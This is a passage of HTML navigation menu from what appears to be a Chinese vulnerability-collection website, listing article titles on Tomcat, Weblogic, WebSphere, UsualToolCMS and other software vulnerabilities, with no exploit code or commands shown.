    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/URL%E5%B7%AE%E5%BC%82%E6%80%A7/Tomcat%20HttpServletRequest%E4%B8%AD%E5%87%A0%E4%B8%AA%E8%A7%A3%E6%9E%90URL%E7%9A%84%E5%87%BD%E6%95%B0/" class="md-nav__link">
      Tomcat HttpServletRequest中几个解析URL的函数
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/URL%E5%B7%AE%E5%BC%82%E6%80%A7/Tomcat%20%E7%89%B9%E6%AE%8A%E5%AD%97%E7%AC%A6%E7%9A%84URL%E8%A7%A3%E6%9E%90/" class="md-nav__link">
      Tomcat 特殊字符的URL解析
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-198-3" type="checkbox" id="nav-3-198-3" >
    <label class="md-nav__link" for="nav-3-198-3">
      调试分析
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="调试分析" data-md-level="3">
      <label class="md-nav__title" for="nav-3-198-3">
        <span class="md-nav__icon md-icon"></span>
        调试分析
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20URL%20%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E6%94%BB%E5%87%BB%E5%88%A9%E7%94%A8/" class="md-nav__link">
      Tomcat URL 解析差异性攻击利用
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getContextPath%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getContextPath()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getPathInfo%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getPathInfo()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getRequestURI%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getRequestURI()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getRequestURL%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getRequestURL()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%20getServletPath%28%29%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat getServletPath()的处理
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Tomcat%20URL%E8%A7%A3%E6%9E%90%E5%B7%AE%E5%BC%82%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/%E8%B0%83%E8%AF%95%E5%88%86%E6%9E%90/Tomcat%E5%AF%B9URL%E7%89%B9%E6%AE%8A%E5%AD%97%E7%AC%A6%E7%9A%84%E5%A4%84%E7%90%86/" class="md-nav__link">
      Tomcat对URL特殊字符的处理
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-199" type="checkbox" id="nav-3-199" >
    <label class="md-nav__link" for="nav-3-199">
      Typecho
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Typecho" data-md-level="2">
      <label class="md-nav__title" for="nav-3-199">
        <span class="md-nav__icon md-icon"></span>
        Typecho
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Typecho/Typecho%201.1%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%AF%BC%E8%87%B4%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Typecho 1.1 反序列化漏洞导致前台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-200" type="checkbox" id="nav-3-200" >
    <label class="md-nav__link" for="nav-3-200">
      Typesetter CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Typesetter CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-200">
        <span class="md-nav__icon md-icon"></span>
        Typesetter CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Typesetter%20CMS/Typesetter%20CMS%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Typesetter CMS任意文件上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-201" type="checkbox" id="nav-3-201" >
    <label class="md-nav__link" for="nav-3-201">
      Ueditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ueditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-201">
        <span class="md-nav__icon md-icon"></span>
        Ueditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/ueditor%20.net%E7%89%88%E6%9C%AC%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ueditor .net版本上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/ueditor%20ssrf/" class="md-nav__link">
      Ueditor ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/ueditor%20%E5%85%81%E8%AE%B8xml%E4%B8%8A%E4%BC%A0%E7%9A%84xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ueditor 允许xml上传的xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ueditor/%E7%99%BE%E5%BA%A6ueditor%E7%BC%96%E8%BE%91%E5%99%A8%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      百度ueditor编辑器 xss漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-202" type="checkbox" id="nav-3-202" >
    <label class="md-nav__link" for="nav-3-202">
      Umbraco CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Umbraco CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-202">
        <span class="md-nav__icon md-icon"></span>
        Umbraco CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Umbraco%20CMS/Umbraco%20CMS%207.12.4%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Umbraco CMS 7.12.4 后台远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-203" type="checkbox" id="nav-3-203" >
    <label class="md-nav__link" for="nav-3-203">
      UsualToolcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="UsualToolcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-203">
        <span class="md-nav__icon md-icon"></span>
        UsualToolcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolCMS-8.0%20a_templetex.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolCMS-8.0 a_templetex.php sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_bookx.php%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolcms 8.0 a bookx.php 后台注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_modsx.php%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      UsualToolcms 8.0 a modsx.php 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_pagex.php%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      UsualToolcms 8.0 a pagex.php盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_users_level.php%20%E5%90%8E%E5%8F%B0int%E5%9E%8B%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      UsualToolcms 8.0 a users level.php 后台int型注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20a_users_level.php%20%E5%90%8E%E5%8F%B0%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      UsualToolcms 8.0 a users level.php 后台盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20myup.php%20%E5%89%8D%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      UsualToolcms 8.0 myup.php 前台任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E5%89%8D%E5%8F%B0sql/" class="md-nav__link">
      UsualToolcms 8.0 前台sql
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E5%90%8E%E5%8F%B0GETSHELL/" class="md-nav__link">
      UsualToolcms 8.0 后台GETSHELL
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E5%90%8E%E5%8F%B0%E5%8F%8D%E5%B0%84%E5%9E%8BXSS/" class="md-nav__link">
      UsualToolcms 8.0 后台反射型XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E7%B3%BB%E7%BB%9F%E9%87%8D%E8%A3%85%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      UsualToolcms 8.0 系统重装漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../UsualToolcms/UsualToolcms%208.0%20%E7%BB%95%E8%BF%87%E5%90%8E%E5%8F%B0%E9%AA%8C%E8%AF%81%E7%A0%81%E7%88%86%E7%A0%B4/" class="md-nav__link">
      UsualToolcms 8.0 绕过后台验证码爆破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-204" type="checkbox" id="nav-3-204" >
    <label class="md-nav__link" for="nav-3-204">
      Vmware vCenter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Vmware vCenter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-204">
        <span class="md-nav__icon md-icon"></span>
        Vmware vCenter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Vmware%20vCenter/VMware%20vCenter%E6%9C%AA%E6%8E%88%E6%9D%83%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      VMware vCenter未授权任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-205" type="checkbox" id="nav-3-205" >
    <label class="md-nav__link" for="nav-3-205">
      WPS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WPS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-205">
        <span class="md-nav__icon md-icon"></span>
        WPS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WPS/WPS%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WPS命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-206" type="checkbox" id="nav-3-206" >
    <label class="md-nav__link" for="nav-3-206">
      WeCenter
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WeCenter" data-md-level="2">
      <label class="md-nav__title" for="nav-3-206">
        <span class="md-nav__icon md-icon"></span>
        WeCenter
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WeCenter/WeCenter%203.3.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      WeCenter 3.3.4 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WeCenter/WeCenter%203.3.4%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      WeCenter 3.3.4 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WeCenter/WeCenter%203.3.4%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      WeCenter 3.3.4 远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-207" type="checkbox" id="nav-3-207" >
    <label class="md-nav__link" for="nav-3-207">
      WebSphere
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WebSphere" data-md-level="2">
      <label class="md-nav__title" for="nav-3-207">
        <span class="md-nav__icon md-icon"></span>
        WebSphere
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WebSphere/CVE-2020-4276%204362%20IBM%20WebSphere%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4276 4362 IBM WebSphere远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WebSphere/CVE-2020-4450%20IBM%20WebSphere%20IIOP%E5%8D%8F%E8%AE%AE%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4450 IBM WebSphere IIOP协议远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WebSphere/CVE-2020-4643%20IBM%20WebSphere%E5%AD%98%E5%9C%A8XXE%E5%A4%96%E9%83%A8%E5%AE%9E%E4%BD%93%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-4643 IBM WebSphere存在XXE外部实体注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-208" type="checkbox" id="nav-3-208" >
    <label class="md-nav__link" for="nav-3-208">
      Webkit
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Webkit" data-md-level="2">
      <label class="md-nav__title" for="nav-3-208">
        <span class="md-nav__icon md-icon"></span>
        Webkit
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Webkit/%EF%BC%88CVE-2018-4441%EF%BC%89Webkit%20shiftCountWithArrayStorage/" class="md-nav__link">
      （CVE 2018 4441）Webkit shiftCountWithArrayStorage
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-209" type="checkbox" id="nav-3-209" >
    <label class="md-nav__link" for="nav-3-209">
      Weblogic
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Weblogic" data-md-level="2">
      <label class="md-nav__title" for="nav-3-209">
        <span class="md-nav__icon md-icon"></span>
        Weblogic
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/weblogic%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Weblogic爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2017-10271%EF%BC%89Weblogic%20XMLDecoder%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 10271）Weblogic XMLDecoder 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2017-3248%EF%BC%89Weblogic%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3248）Weblogic 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2017-3506%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 3506）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-2628%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 2628）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-2893%EF%BC%89Weblogic%20WLS%E6%A0%B8%E5%BF%83%E7%BB%84%E4%BB%B6%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 2893）Weblogic WLS核心组件反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-2894%EF%BC%89Weblogic%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      （CVE 2018 2894）Weblogic任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-3191%EF%BC%89Weblogic%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3191）Weblogic远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2018-3245%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3245）Weblogic反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2615%EF%BC%89Weblogic%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2615）Weblogic 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2618%EF%BC%89Weblogic%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2618）Weblogic任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2725%EF%BC%89%EF%BC%88CNVD-C-2019-48814%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2725）（CNVD C 2019 48814）Weblogic反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2729%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2729）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2888%EF%BC%89Weblogic%20EJBTaglibDescriptor%20XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2888）Weblogic EJBTaglibDescriptor XXE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2019-2890%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 2890）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-14825%EF%BC%89Weblogic%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-14825）Weblogic反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-14882%EF%BC%89%20weblogic%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      CVE-2020-14882 weblogic 未授权命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-2551%EF%BC%89Weblogic%20CVE-2020-2551%20IIOP%E5%8D%8F%E8%AE%AE%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/" class="md-nav__link">
      （CVE 2020 2551）Weblogic CVE 2020 2551 IIOP协议反序列化rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-2555%EF%BC%89Oracle%20Coherence%26Weblogic%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 2555）Oracle Coherence&Weblogic 反序列化远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Weblogic/%EF%BC%88CVE-2020-2883%EF%BC%89Weblogic%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 2883）Weblogic 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-210" type="checkbox" id="nav-3-210" >
    <label class="md-nav__link" for="nav-3-210">
      Webmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Webmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-210">
        <span class="md-nav__icon md-icon"></span>
        Webmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Webmin/%EF%BC%88CVE-2019-15107%EF%BC%89Webmin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 15107）Webmin 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-211" type="checkbox" id="nav-3-211" >
    <label class="md-nav__link" for="nav-3-211">
      WellCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="WellCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-211">
        <span class="md-nav__icon md-icon"></span>
        WellCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../WellCMS/WellCMS%201.1.02%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      WellCMS 1.1.02 任意用户密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../WellCMS/WellCMS%202.0%20Beta3%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      WellCMS 2.0 Beta3 后台任意文件上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212" type="checkbox" id="nav-3-212" >
    <label class="md-nav__link" for="nav-3-212">
      Wordpress
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress" data-md-level="2">
      <label class="md-nav__title" for="nav-3-212">
        <span class="md-nav__icon md-icon"></span>
        Wordpress
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-212-1" type="checkbox" id="nav-3-212-1" >
    <label class="md-nav__link" for="nav-3-212-1">
      Wordpress 插件漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Wordpress 插件漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-212-1">
        <span class="md-nav__icon md-icon"></span>
        Wordpress 插件漏洞
      </label>
